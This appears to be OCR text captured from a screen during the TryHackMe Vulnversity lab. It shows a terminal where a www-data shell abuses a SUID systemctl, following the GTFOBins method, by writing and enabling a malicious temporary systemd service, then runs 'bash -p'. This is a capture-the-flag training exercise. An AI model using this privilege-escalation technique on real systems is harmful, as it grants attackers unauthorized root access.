 TryHackMe | Vulnversity
systemctl | GTFOBins
tryhackme.com/room/vulnversity
10.10.209.33
80
Applications Places System
Tue 9 Jan, 02:23
Energy Saver Turned On
This extends battery power by limiting
background activity and visual effects like
smooth scrolling.
Settings
Got It
Vulnversity
Learn about active recon, web app attacks and privilege escalation.
Help
Vulnversity Walkthrough • Mar 20, 2020
Source: TryHackMe
Try
Hack
Me
VULNVERSITY
ACTIVE RECON + WEB ATTACKS
Active Machine Information
?
Add 1 hour
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
$ whoami
www-data
$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./bin/systemctl link $TF
./bin/systemctl enable --now $TF
$ > > > > $ /bin/sh: 31: ./bin/systemctl: not found
$ /bin/sh: 32: ./bin/systemctl: not found
$
$ whoami
www-data
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
> > > > $
$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.3ZiCRG4NrE.service to /tmp/tmp.3ZiC
RG4NrE.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.3ZiCRG4NrE.
service to /tmp/tmp.3ZiCRG4NrE.service.
$ bash -p
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
THM AttackBox
1h 08m 50s